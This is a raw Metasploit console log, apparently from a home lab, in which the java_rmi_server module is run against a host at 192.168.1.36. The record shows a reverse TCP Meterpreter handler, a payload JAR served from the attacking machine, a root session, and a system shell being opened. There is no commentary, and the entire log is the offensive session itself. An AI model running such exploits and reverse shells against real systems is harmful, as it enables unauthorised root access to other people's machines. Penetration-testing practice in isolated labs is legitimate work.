 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v6.4.84-dev                                ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads     ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion          ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.1.36
RHOST => 192.168.1.36
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.41:4444
[*] 192.168.1.36:1099 - Using URL: http://192.168.1.41:8080/Z3WkpjGC
[*] 192.168.1.36:1099 - Server started.
[*] 192.168.1.36:1099 - Sending RMI Header...
[*] 192.168.1.36:1099 - Sending RMI Call...
[*] 192.168.1.36:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.1.36
[*] Meterpreter session 1 opened (192.168.1.41:4444 -> 192.168.1.36:45294) at 2025-10-14 01:32:16 +0300
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > sysinfo
Computer        : unknown
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > getuid
Server username: root
meterpreter > pwd
/
meterpreter > shell
Process 1 created.
Channel 1 created.
hostname
vm-nix-meta01